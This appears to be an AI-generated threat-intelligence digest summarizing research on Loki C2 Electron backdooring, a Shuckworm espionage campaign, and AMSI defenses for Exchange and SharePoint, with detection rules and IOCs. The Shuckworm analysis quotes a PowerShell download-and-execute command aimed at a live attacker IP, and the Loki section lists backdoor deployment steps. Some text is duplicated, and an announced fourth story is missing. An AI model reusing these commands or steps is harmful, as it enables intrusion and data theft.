The Feed 2025-04-11

AI Generated Podcast
Summarized Stories
-
Bypassing Windows Defender Application Control with Loki C2: This article from IBM details how Loki C2 can bypass Windows Defender Application Control (WDAC) by leveraging the trust of signed Electron applications to inject and execute malicious Node.js code within them.
-
Shuckworm Targets Foreign Military Mission Based in Ukraine: This article reports on the Shuckworm group’s ongoing campaign in 2025 targeting a foreign military mission in Ukraine, detailing their use of an updated GammaSteel infostealer, PowerShell, and legitimate web services for command and control.
-
Stopping attacks against on-premises Exchange Server and SharePoint Server with AMSI: This Microsoft blog post explains how the Antimalware Scan Interface (AMSI) is integrated into Exchange Server and SharePoint Server to inspect HTTP requests and protect against various attacks, including web shell deployment and exploitation of vulnerabilities.
-
Ursa/Mispadu InfoStealer: This blog post investigates the Ursa/Mispadu infostealer, a banking trojan targeting Latin America and beyond, outlining its multi-stage attack chain, data theft capabilities, and use of the victim’s Outlook for spreading phishing emails.
Bypassing Windows Defender Application Control with Loki C2
Summary
Research and the development of the Loki C2 framework have unveiled a novel approach to bypassing Endpoint Detection and Response (EDR) solutions and Windows Defender Application Control (WDAC) by exploiting vulnerabilities in Electron-based applications. Electron applications, which include popular software like Microsoft Teams, Visual Studio Code, Discord, Slack, Zoom, Notion, Obsidian, Signal, and GitHub Desktop, function as desktop programs built using web technologies such as HTML, CSS, and JavaScript, leveraging Node.js for operating system interactions.
The Loki C2 framework, developed by Bobby Cook, is a Node.js-based command and control tool designed to backdoor these Electron applications. The core technique involves replacing the legitimate JavaScript files within an Electron application with malicious JavaScript code from the Loki C2 agent. Since many Electron applications are signed by trusted vendors like Microsoft, this allows the malicious code to execute within a trusted process, effectively bypassing application control mechanisms like WDAC and potentially evading detection by EDR solutions that focus on unsigned executables or DLLs.
The process typically involves setting up an Azure storage blob account to serve as the C2 channel, generating an obfuscated Loki payload, and then deploying this payload by replacing the original JavaScript files in the target Electron application’s installation directory. Once the modified Electron application is launched, the Loki C2 agent establishes a callback to the attacker’s client, providing remote command execution capabilities. Subsequent research has focused on methods to maintain the original functionality of the backdoored Electron application, such as by running a duplicate instance or by dynamically modifying the application’s startup scripts. This technique aligns with MITRE ATT&CK Technique T1218.011 - System Binary Proxy Execution: Electron Applications.
Technical Details
The core of this bypass technique lies in the architecture of Electron applications. These applications bundle a Chromium browser engine and Node.js runtime to execute JavaScript code for desktop functionality. When an Electron application starts, it reads and executes JavaScript files, which can then interact with the underlying operating system through Node.js APIs. Notably, the child_process module in Node.js allows these JavaScript applications to spawn and run other executables on the system. Electron applications utilize a reversed architecture compared to traditional Windows applications. Instead of an executable calling functions from DLLs, the Electron executable itself exposes APIs that are called by Node.js JavaScript files and Node modules. This structure allows JavaScript code within Electron apps to interact with the operating system in ways not possible in standard web browsers. At runtime, Electron applications read and execute JavaScript files located within their application directory, typically under resources/app/.
The Loki C2 framework is specifically designed to exploit this architecture. The demonstrated attack involves the following technical steps:
- Setting up the C2 Channel: The attacker creates an Azure storage blob account and generates a Shared Access Signature (SAS) token. This storage account acts as the communication channel between the Loki C2 agent on the target and the attacker’s client. All communication is reportedly encrypted and protected by the SAS token.
- Payload Generation: The attacker clones the Loki C2 repository, installs Node.js and the
javascript-obfuscatormodule. They then use a script (obfuscate_agent.js) to create an obfuscated Loki payload. This script takes the Azure storage account URL and SAS token as input and generates configuration files and the payload within anappdirectory. The obfuscation aims to make the payload harder to analyze. - Client Setup: The attacker downloads the Loki C2 client, which, in the demonstrated video, is a Windows executable. The client needs to be configured with the Azure storage account URL, SAS token, and a meta container name generated during the payload creation.
- Target Modification: The attacker gains access to the target system and navigates to the installation directory of a chosen Electron application (in the video, Microsoft VS Code, typically found under
AppData\Local\Programs\Microsoft VS Code). The key directory within the application’s installation is theresourcesfolder, which contains anotherappfolder holding the application’s JavaScript and related files. - Payload Injection: The attacker deletes the original contents of the Electron application’s
resources\appfolder and replaces it with theappfolder generated by the Loki C2 payload creation process. This effectively overwrites the legitimate application’s JavaScript code with the malicious Loki C2 agent. - Execution and Callback: When the user launches the tampered Electron application (e.g.,
code.exefor VS Code), the signed executable runs the injected Loki C2 JavaScript code instead of the original application logic. This results in a callback to the attacker’s configured Loki C2 client, establishing a command and control channel. The video shows that Windows Defender did not flag this activity. - Command Execution: Once the callback is established, the attacker can use the Loki C2 client to send commands to the compromised host. The video demonstrates listing directory contents (
ls) successfully. Loki C2 reportedly supports various commands written in native Node.js, including listing drives, sleeping, loading assemblies, uploading and downloading files, and executing shellcode (though the latter might involve loading additional.nodelibraries).
The IBM X-Force report corroborates the use of Electron application manipulation for bypassing Windows Defender Application Control (WDAC). It explains that Electron applications execute JavaScript at runtime, making the modification of these files a viable method for injecting arbitrary Node.js code. The report highlights that many actively distributed Electron applications might lack integrity checks, making them vulnerable to this technique.
The report further details how Electron applications differ from traditional Windows applications in their architecture. Instead of an EXE calling APIs from DLLs, the Electron EXE itself exposes API exports that are called by Node.js JavaScript files and Node modules. This extensive API surface (e.g., Microsoft Teams EXE having 2,977 exported APIs) provides significant functionality that can be leveraged by malicious JavaScript code.
The Loki C2 framework also leverages signed Node modules within Electron applications to extend its capabilities without triggering WDAC based on unsigned DLL loading. For example, it uses windows_process_tree.node, a Microsoft-signed module bundled with Visual Studio Code, to implement the ps command for retrieving process information. This module exposes functions like getProcessList that can be called directly from JavaScript.
Recommendations
- Implement and rigorously enforce Windows Defender Application Control (WDAC) policies, ensuring that recommended block lists are enabled.
- Enforce DLL signing requirements within WDAC policies to prevent the loading of unsigned modules.
- Regularly audit the contents of Electron application installation directories, particularly the
resources/app/folder, for unexpected modifications or the presence of unknown files. - Employ robust Endpoint Detection and Response (EDR) solutions that monitor for anomalous behavior within trusted processes, including unexpected child process creation or network connections to unusual destinations.
- Stay informed about emerging techniques that bypass traditional security controls, such as the abuse of Electron applications, and update security strategies accordingly.
- Consider implementing network monitoring to detect connections to suspicious Azure storage blob accounts.
- Educate users about the risks of running untrusted or modified applications, even if they appear to be legitimate and signed.
Hunting methods
- File System Monitoring: Implement monitoring for changes within the
resources/app/directories of installed Electron applications. Look for the creation of new files, deletion of existing ones, or modifications to JavaScript files and thepackage.jsonfile. - Process Monitoring: Monitor for the execution of Electron applications (e.g.,
Teams.exe,Code.exe,Cursor.exe) and analyze their child processes for suspicious activity, such as the spawning of command-line interpreters (cmd.exe,powershell.exe) or other unusual executables. - Network Connection Monitoring: Monitor network traffic originating from Electron application processes for connections to unusual or unexpected domains or IP addresses, particularly those related to Azure storage (e.g.,
.blob.core.windows.net). Analyze the nature of this traffic for command and control patterns. - Memory Analysis: Investigate the memory of running Electron application processes for the presence of injected or anomalous code.
-
Event Log Analysis: Review system and application logs for events related to file modifications, process creation, and network connections initiated by Electron applications.
- YARA Rules (Example Logic):
rule LokiC2_Electron_App_Modification {
meta:
author = "Your Name/Organization"
description = "Detects potential Loki C2 backdoor in Electron apps by looking for specific file modifications."
date = "2024-05-03"
mitre_tactic = "Defense Evasion"
mitre_technique = "System Binary Proxy Execution: Electron Applications (T1218.011)"
strings:
$loki_string = "Loki" nocase ascii wide
$app_path_marker_1 = "/resources/app/" nocase ascii wide
$app_path_marker_2 = "\\resources\\app\\" nocase ascii wide
// Add more specific strings or file names if identified
condition:
($loki_string and ($app_path_marker_1 or $app_path_marker_2)) or (uint16(0) == 0x5a4d and filesize < 200KB and pe.imphash() == "<likely_loki_imphash>") // Example: Detecting small, potentially malicious main.js
}
Logic: This rule looks for the presence of the string “Loki” within file paths associated with Electron applications’ resource directories, which might indicate a modified application. It also provides a placeholder for more sophisticated detection based on file size and import hash for potentially replaced or modified executables within the Electron app structure.
- Sigma Rules (Example Logic):
title: Potential Loki C2 Electron Application Backdoor
id: <UUID>
status: experimental
description: Detects potential backdooring of Electron applications using Loki C2 by monitoring file modifications in the resources/app directory.
references:
- https://www.ibm.com/think/x-force/bypassing-windows-defender-application-control-loki-c2
- https://github.com/bokku7/lokkey
author: "Your Name/Organization"
date: 2024/05/03
tags:
- attack.defense_evasion
- attack.t1218.011
- malware.loki_c2
logsource:
category: file_event
product: windows
detection:
selection_app_dir:
- TargetFilename|contains|all:
- '\resources\app\'
- '\' # Ensure it's a path
- TargetFilename|contains|all:
- '/resources/app/'
- '/'
selection_electron_process:
- Image|endswith:
- '\Teams.exe'
- '\Code.exe'
- '\Cursor.exe'
# Add other common Electron app executables
selection_modification:
- EventType: 'FileCreated'
- EventType: 'FileDeleted'
- EventType: 'FileModified'
condition: selection_app_dir and selection_electron_process and selection_modification
fields:
- TargetFilename
- Image
- EventType
falsepositives:
- Legitimate software updates modifying application files.
level: medium
Logic: This rule monitors file creation, deletion, and modification events within the resources/app/ directory of known Electron application processes. This can help identify potential deployment of the Loki C2 agent.
IOC
Original link:
- Bypassing EDR in 2025 with Loki C2 (YouTube)
- I Backdoored Cursor AI (YouTube)
- Bypassing Windows Defender Application Control with Loki C2 - IBM
Shuckworm Targets Foreign Military Mission Based in Ukraine
Summary
The Russia-linked espionage group Shuckworm (also known as Gamaredon or Armageddon) has continued its focus on Ukraine in early 2025, targeting the military mission of a Western country based in the nation. The campaign, active from February into March 2025, initiated with an infection likely spread via an infected removable drive. The attackers deployed an updated version of their GammaSteel infostealer to exfiltrate data from victim networks, utilizing various methods such as the write.as web service, and cURL alongside Tor for backup. The campaign also shows a shift towards increased use of PowerShell-based tools for obfuscation and script storage in the registry, following a complex, multi-staged attack chain designed to evade detection. Shuckworm, believed to be operating on behalf of the Russian FSB, has historically focused almost exclusively on Ukrainian government, law enforcement, and defense organizations since 2013. This recent activity underscores the group’s persistent and evolving threat to entities within Ukraine for espionage purposes.
Technical Details
The initial infection vector in this campaign appears to be a malicious LNK file named D:\files.lnk on an external drive. An early indicator of compromise was the creation of a Windows Registry value under the UserAssist key on February 26, 2025, pointing to this potential infection source. The UserAssist key stores information about executed applications and accessed files in a ROT13 format. Following this, an explorer.exe process launched mshta.exe to execute JavaScript that further launched “explorer files” and a VBScript file named ~.drv.
The ~.drv file, heavily obfuscated, is used to create and execute two files: C:\Users\Public\NTUSER.DAT.TMContainer00000000000000000001.regtrans-ms and c:\users\public\ntuser.dat.tmcontainer00000000000000000002.regtrans-ms. The first file establishes contact with the command and control (C&C) server and maintains persistent communication. Initially, it checks for a successful ping to mil.gov.ua using a WMI query (Select * From Win32_PingStatus where Address = 'mil.gov.ua'). If the ping fails or there is no record, the script terminates. It then checks for a C&C server address stored in the HKEY_CURRENT_USER\Console\WindowsUpdates registry value. If not found, it attempts to resolve the C&C server address using various legitimate online services, including hxxps://teletype[.]in/[Value_read_from_WindowsDetect_key], hxxps://telegra[.]ph/Mark-01-20-5, hxxps://t[.]me/s/futar23, [2_digit_number]sleep.crudoes[.]ru, hxxps://check-host[.]net/ip-info?host=[2_digit_number]position.crudoes.ru, and position.crudoes[.]ru. In this campaign, the attackers successfully obtained and contacted the C&C servers 107.189.19.218 and 3.73.33.225. Additional C&C servers were identified as hxxps://des-cinema-democrat-san.trycloudflare[.]com/server from Telegram and 107.189.19[.]137.
The second file, NTUSER.DAT.TMContainer00000000000000000002.regtrans-ms, modifies registry keys to hide hidden and system files and disable the display of file extensions. Specifically, it targets HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden, HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden, and HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt. This file also propagates the infection to removable and network drives by creating shortcut files (.lnk) for each folder that execute the initial malicious mshta.exe command (wscript.exe //e:vbScript ~.drv) while hiding the original folders. The script contains an array of potential file names in Ukrainian, suggesting an attempt to blend in with local files.
On March 1, significant activity was observed, including the execution of C:\Users\Public\NTUSER.DAT.TMContainer00000000000000000002.regtrans-ms via WScript.exe. This execution attempted communication with the C&C URL hxxp://172.104.187.254/mood/1/3/2025/confer[.]html?=[REMOVED]. The script also exfiltrated data such as the username, hostname, and disk serial number via the User-Agent HTTP request header: IServerXMLHTTPRequest2.setRequestHeader("user-agent", "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 ([USERNAME]::[HOSTNAME]_[DISK_SERIAL_NUMBER]::/.nJudged/.TML,");. The valid C&C server address was then saved in the registry at HKEY_CURRENT_USER\Console\WindowsUpdates.
The server responded with Base64 encoded and obfuscated code that launched a PowerShell command: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" sleep 15;$url='http://64.23.190.235/getinfo.php';$discord = (New-Object system.Net.WebClient).downloadString($url); $discord | iex. This command downloads and executes content from http://64.23.190.235/getinfo.php.
The C&C server also delivered an obfuscated new version of the malicious VBScript with hardcoded C&C addresses: hxxps://surfing-programmer-morris-mortality.trycloudflare[.]com, hxxps://areas-apps-civic-loving.trycloudflare[.]com, and hxxps://nav-ni-furnished-handy.trycloudflare[.]com. This new VBScript was stored as c:\users\[REDACTED]\ntuser.dat.ini. Upon connecting to hxxps://nav-ni-furnished-handy.trycloudflare[.]com, two new PowerShell scripts were received.
The first PowerShell script is a reconnaissance tool. It takes a screenshot, runs systeminfo, retrieves the names of security software, gets available disk space and VolumeSerialNumber, lists the directory tree and files of the Desktop folder, and lists running processes. This collected information is then sent to the C&C server hxxp://64.23.190[.]235/getinfo[.]php.
The second PowerShell script stores the final payload, an updated PowerShell version of the GammaSteel infostealer, obfuscated and split into different values within the registry. This version of GammaSteel enumerates files in the Desktop, Documents, and Downloads folders. It exfiltrates files matching a predefined list of extensions: “.doc”, “.docx”, “.xls”, “.xlsx”, “.ppt”, “.pptx”, “.vsd”, “.vsdx”, “.rtf”, “.odt”, “.txt”, “.pdf”. It ignores folders containing “prog”, “windows”, “appdata”, “local”, “roaming”, “software”, “public”, or “all users”. The malware uses certutil.exe to calculate the MD5 hash of exfiltrated files, potentially storing it. For data exfiltration, it first attempts a PowerShell web request, and as a fallback, it uses curl.exe with a Tor network proxy (socks5://127.0.0.1:9050) to obscure the origin IP. The exfiltrated data is sent via a POST request with parameters like o2PVasTpH2AxGgiYBSjb and AWpCbqMhrFvHx4QJkAXlj, with the first parameter containing machine information such as hostname, drive serial number, and file path. The script also contained incomplete code suggesting potential use of the write.as web service for exfiltration. For persistence, the malware registers itself in the Run registry key: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\[USERNAME].
Countries
Ukraine
Industries
Government Law Enforcement Defense Military (Foreign Military Mission)
Recommendations
The source does not provide specific technical recommendations for mitigation beyond mentioning the Symantec Protection Bulletin. However, based on the observed TTPs, general recommendations include:
- Implement strict policies regarding the use of removable media.
- Monitor for the creation and execution of files with unusual names or in unusual locations, such as those observed in the
%TEMP%or\Users\Public\folders. - Monitor for the execution of
mshta.exe,wscript.exe, andpowershell.exewith command-line arguments similar to those observed. - Inspect network traffic for connections to the identified C&C servers and domains, as well as unexpected use of Tor and connections to legitimate services like write.as, teletype.in, and telegram.org.
- Monitor for modifications to the registry keys related to hidden files and file extensions.
- Implement robust endpoint detection and response (EDR) solutions capable of detecting and blocking the observed malicious behaviors.
- Regularly audit and monitor Windows Registry for suspicious modifications, particularly within
UserAssist,Console\WindowsUpdates, andSoftware\Microsoft\Windows\CurrentVersion\Run. - Monitor for the use of
certutil.exefor hashing files in temporary locations.
Hunting methods
Based on the technical details, potential hunting methods include:
- Monitoring for suspicious LNK file execution from removable drives: Look for
explorer.exeprocesses initiated in close proximity to the mounting of a USB drive, followed by the execution ofmshta.exewith JavaScript to run further scripts. - Detecting the creation of specific files: Monitor for the creation of
C:\Users\Public\NTUSER.DAT.TMContainer00000000000000000001.regtrans-msandC:\Users\Public\NTUSER.DAT.TMContainer00000000000000000002.regtrans-ms. - Analyzing
wscript.execommand-line arguments: Look for executions ofwscript.exewith the//e:vbScriptflag and arguments pointing to unusual file paths like~.drvor files in the\Users\Public\folder with.regtrans-msextensions. - Detecting modifications to Explorer Advanced settings in the registry: Monitor for changes to
HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden,ShowSuperHidden, andHideFileExt. - Monitoring network connections to known C&C infrastructure: Inspect network logs for connections to the identified IP addresses and domains.
- Detecting the use of
curl.exewith Tor: Look forcurl.exeprocesses with the-x socks5://127.0.0.1:9050argument. - Monitoring for PowerShell commands downloading and executing remote scripts: Look for
powershell.exeprocesses usingNew-Object System.Net.WebClientto download content followed by execution usingiex. - Detecting reconnaissance activity via PowerShell: Monitor for PowerShell scripts executing commands to capture screenshots, run
systeminfo, list installed software (especially security products), get disk space and serial numbers, and enumerate files and processes. - Monitoring for registry key creation related to persistence: Look for new values being added to
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\. - Detecting the use of
certutil.exefor hashing: Monitor forcertutil.exe -hashfilecommands being executed on files in temporary directories.
IOC
Hashes
714aeb3d778bbd03d0c9eaa827ae8c91199ef07d916405b7f4acd470f9a2a437
90ec1f4dd69c84c3eb0b2cada4a31168de278eff9b21cb20551ec39d5bcb9da2
Domains
lucystew[.]ru
position.crudoes[.]ru
www.phlovel[.]ru
areas-apps-civic-loving.trycloudflare[.]com
des-cinema-democrat-san.trycloudflare[.]com
distributors-marble-saddam-much.trycloudflare[.]com
nav-ni-furnished-handy.trycloudflare[.]com
surfing-programmer-morris-mortality.trycloudflare[.]com
affects-periodic-explorer-broadband.trycloudflare[.]com
abraham-lc-happened-ericsson.trycloudflare[.]com
argentina-references-rapid-selecting.trycloudflare[.]com
beverly-cups-soft-concentrate.trycloudflare[.]com
boxes-harvest-cameroon-uniform.trycloudflare[.]com
cables-tension-bronze-hans.trycloudflare[.]com
convergence-suffering-reel-ingredients.trycloudflare[.]com
detector-excluded-knowledgestorm-two.trycloudflare[.]com
fee-ss-launch-remedies.trycloudflare[.]com
ff-susan-config-mod.trycloudflare[.]com
nail-employed-icon-pre.trycloudflare[.]com
pdt-throwing-pod-places.trycloudflare[.]com
presents-turner-cir-hollow.trycloudflare[.]com
promptly-allows-pendant-close.trycloudflare[.]com
reflection-tomorrow-brook-dakota.trycloudflare[.]com
representatives-liable-sight-tigers.trycloudflare[.]com
sick-netherlands-alumni-electric.trycloudflare[.]com
terry-training-springer-engagement.trycloudflare[.]com
farming-alternatively-velvet-warming.trycloudflare[.]com
pays-habitat-florists-virtually.trycloudflare[.]com
jet-therapy-cape-correctly.trycloudflare[.]com
der-grande-transmitted-benchmark.trycloudflare[.]com
eddie-lewis-exercises-conventions.trycloudflare[.]com
jon-shopzilla-canada-analytical.trycloudflare[.]com
hints-heated-terrain-poem.trycloudflare[.]com
belongs-tells-sum-harvest.trycloudflare[.]com
obj-sudan-quote-aw.trycloudflare[.]com
acquisition-gray-advertisements-trained.trycloudflare[.]com
missouri-itunes-recognize-adds.trycloudflare[.]com
over-function-foo-school.trycloudflare[.]com
criterion-receipt-proceeds-fate.trycloudflare[.]com
phpbb-zealand-hop-magnetic.trycloudflare[.]com
score-adams-coastal-moreover.trycloudflare[.]com
teletype[.]in
telegra[.]ph
t[.]me
crudoes[.]ru
check-host[.]net
trycloudflare[.]com
phlovel.ru
write.as
IP Addresses
3.73.33[.]225
107.189.19[.]137
107.189.19[.]218
165.232.153[.]27
172.104.187[.]254
64.23.190[.]235
85.92.111[.]12
45.61.166[.]43
159.223.50[.]199
139.59.136[.]192
104.16.230[.]132
104.16.231[.]132
Files
ntuser.dat.tmcontainer00000000000000000001.regtrans-ms
ntuser.dat.tmcontainer00000000000000000002.regtrans-ms
~.drv
ntuser.dat.ini
desperately.tmp
D:\files.lnk
Registry Keys
HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count\Q:\svyrf.yax
HKEY_CURRENT_USER\Console\WindowsUpdates
HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden
HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden
HKU\[REDACTED]\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\[USERNAME]
HKCU:\Software\LGJuKKhrjgwffjmc1jzSkzT
HKCU:\Software\wOVzQC0zskdwz2xbraoXftD
Mutexes/Other
.nJudged/.TML
Original link: https://www.security.com/blogs/threat-intelligence/shuckworm-ukraine-gammasteel
Stopping attacks against on-premises Exchange Server and SharePoint Server with AMSI
Summmary
The article from the Microsoft Threat Intelligence blog highlights the increasing threats targeting on-premises Microsoft Exchange Server and SharePoint Server, which are considered critical assets for many organizations. It emphasizes the integration of the Windows Antimalware Scan Interface (AMSI) into these server products as a key security enhancement. AMSI acts as a versatile standard allowing seamless interaction with AMSI-compatible antimalware products, providing a crucial layer of real-time protection against harmful web requests before they reach backend endpoints. The article discusses prevalent attack vectors, including the exploitation of known vulnerabilities like ProxyShell and ProxyNotShell in Exchange, and various tactics against SharePoint such as web shell injection. It underscores that while cloud-based solutions offer certain security advantages, many organizations still require on-premises deployments, making robust security measures like AMSI integration essential, especially against zero-day exploits. AMSI’s ability to detect and block malicious attempts in real-time and surface detections in the Microsoft Defender portal is crucial for security operations teams to investigate and remediate threats. Recent attack trends involve exploiting NTLM relay vulnerabilities and credential leakage, often initiated through Office documents and emails. The article details how threat actors achieve persistence, conduct lateral movement, and exfiltrate sensitive data. It also outlines how AMSI integration within the IIS pipeline inspects incoming HTTP requests at the onBeginRequest stage, analyzing headers and, with recent enhancements, request bodies to identify and block malicious payloads. The blog post serves to educate on the types of attacks targeting these servers and demonstrate AMSI’s effectiveness in protection, along with providing mitigation guidance and hunting queries.
Technical Details
 Threat actors frequently target outdated or misconfigured Exchange and SharePoint Servers, exploiting vulnerabilities even after security updates have been released. Examples include the widespread abuse of ProxyShell and ProxyNotShell vulnerabilities in Exchange, which involved server-side request forgery (SSRF) and privilege escalation flaws leading to remote code execution (RCE). Successful exploitation allowed attackers to drop web shells for persistent access, facilitate lateral movement within the network, and exfiltrate sensitive data while often evading detection for extended periods. More recent tactics have shifted towards NTLM relay and credential leakage, leveraging embedded UNC links in Office documents and emails to coerce NTLM authentication and relay credentials to vulnerable servers, potentially compromising target accounts. Microsoft has provided mitigation guidance against these NTLM relay attacks.
Threat actors frequently target outdated or misconfigured Exchange and SharePoint Servers, exploiting vulnerabilities even after security updates have been released. Examples include the widespread abuse of ProxyShell and ProxyNotShell vulnerabilities in Exchange, which involved server-side request forgery (SSRF) and privilege escalation flaws leading to remote code execution (RCE). Successful exploitation allowed attackers to drop web shells for persistent access, facilitate lateral movement within the network, and exfiltrate sensitive data while often evading detection for extended periods. More recent tactics have shifted towards NTLM relay and credential leakage, leveraging embedded UNC links in Office documents and emails to coerce NTLM authentication and relay credentials to vulnerable servers, potentially compromising target accounts. Microsoft has provided mitigation guidance against these NTLM relay attacks.
SharePoint Servers are also consistently targeted, with attackers exploiting critical vulnerabilities for persistent and privileged access. Observed stealthy persistence techniques include replacing or appending web shell code into legitimate files like signout.aspx, and installing remote monitoring and management (RMM) tools for broader access.
AMSI is integrated into both SharePoint Server and Exchange Server as a security filter module within the Internet Information Services (IIS) pipeline. This integration allows AMSI to inspect incoming HTTP requests before they are processed by the application. The filter is triggered at the onBeginRequest stage through the SPRequesterFilteringModule for SharePoint Server and HttpRequestFilteringModule for Exchange Server. This early inspection enables the identification of potential threats before they can interact with internal processing, thus mitigating the risk of exploitation. Upon detecting a malicious request, the application returns an HTTP 400 Bad Request response. Initially, AMSI primarily scanned incoming request headers, which was effective against SSRF attempts. However, with the evolution of attack techniques, many modern threats are now embedded within request bodies. To address this, newer improvements have been introduced to include scanning of request bodies in both Exchange Server (since the November release) and SharePoint Server (currently in public preview). These enhanced security controls, while not enabled by default, provide broader protection against sophisticated threats, particularly post-authentication vulnerabilities where SSRF might not be necessary.
The article details several attack types and how AMSI provides protection:
SSRF Exploitation: Server-side request forgery (SSRF) allows attackers to make unauthorized requests on behalf of the server, potentially accessing internal services, metadata endpoints, or escalating privileges. Attackers can chain SSRF with other flaws to achieve RCE. Examples include CVE-2023-29357, an authentication bypass vulnerability in SharePoint Server, which, when combined with CVE-2023-24955, led to unauthenticated RCE. Another example is CVE-2022-41040, an AutoDiscover SSRF vulnerability in Exchange Server, allowing attackers to impersonate users and trigger backend functionality. AMSI acts as a first line of defense against these SSRF attempts, breaking the exploitation chain.
Suspicious access indicative of web shell interaction: Attackers often drop web shells into public-facing directories. AMSI logs suspicious file interactions, such as accessing unusual .aspx files in specific Exchange folders. Attackers may rename web shells to mimic legitimate filenames with different extensions (e.g., getidtoken.htm vs. getidtoken) to evade detection. In SharePoint, attackers have been observed modifying legitimate files like signout.aspx by appending web shell code to create stealthy backdoors. AMSI’s real-time inspection detects these malicious web shell interactions and logs them, enabling Microsoft Defender for Endpoint to pinpoint the location of malicious files and remove them.
Suspicious mailbox access through Exchange Web Services (EWS) abuse: EWS, a core component for programmatic mailbox access, is also abused by threat actors for malicious activities post-compromise, as seen in incidents related to CVE-2023-23397. Attackers use EWS to search mailboxes for sensitive content, exfiltrate emails, and set up hidden forwarding rules, often using stolen credentials or after exploiting other vulnerabilities. Commonly abused EWS APIs include GetFolder, FindItem, and GetItem. AMSI’s request body scanning can detect suspicious search patterns and abnormal access within EWS traffic.
Insecure deserialization leading to RCE: The PowerShell application pool in Exchange is a privileged component and a target for misuse. Attackers can gain access to backend PowerShell endpoints and pass crafted cmdlets and arguments to perform arbitrary file writes and command execution, as seen in ProxyShell and ProxyNotShell attacks. They might use legitimate management cmdlets like Get-Mailbox, New-MailboxExportRequest, or Set- commands with malicious arguments or serialization payloads. AMSI provides visibility into backend PowerShell commands and their arguments, allowing the inspection of the request buffer for suspicious API calls like Process.Start, file write APIs, and Assembly.load.
Web control abuse: Exploitation of vulnerabilities like CVE-2024-38094, CVE-2024-38024, and CVE-2024-38023 involves abusing Site owner privileges in SharePoint to execute arbitrary code. This leverages the Business Data Connectivity (BDC) feature and malicious use of the BDCMetadata.bdcm file. Attackers upload and register a malicious .bdcm file, which can reference dangerous .NET classes and methods. By creating an External List or web part that interacts with this BDC model, the attacker can trigger code execution as the SharePoint service account (typically highly privileged). With request body scanning enabled, AMSI can inspect the complete payload and identify the LobSystem type as DotNetAssembly, indicating potential code execution. AMSI’s deep integration allows visibility into the malicious Base64 buffer.
Recommendations
The article provides the following technical recommendations for organizations to protect their on-premises Exchange Server and SharePoint Server environments:
- Activate AMSI on Exchange Server and SharePoint Server. Ensure that the latest versions are used to leverage the improved request body scanning feature (SharePoint Server Subscription Edition Version 25H1 or later, and Exchange Server November 2024 Security Update (SU) or later). Refer to the provided resources for configuration:
- Apply the latest security updates. Identify and remediate vulnerabilities and misconfigurations by deploying security updates as soon as they are available. Regularly audit servers using threat and vulnerability management.
- Keep antivirus and other protections enabled. Protect servers with antivirus software, firewall protection, and MFA. Enable cloud-delivered protection and automatic sample submission. Use attack surface reduction rules and enable tamper protection features. Collaborate between security teams and IT pros to determine the appropriate settings.
- Review sensitive roles and groups. Regularly review highly privileged groups (Administrators, Remote Desktop Users, Enterprise Admins) and Exchange/SharePoint-specific sensitive roles for suspicious additions or removals.
- Restrict access. Implement the principle of least privilege and maintain credential hygiene. Avoid domain-wide, admin-level service accounts. Enforce strong, randomized, just-in-time local administrator passwords and enable MFA. Use tools like LAPS.
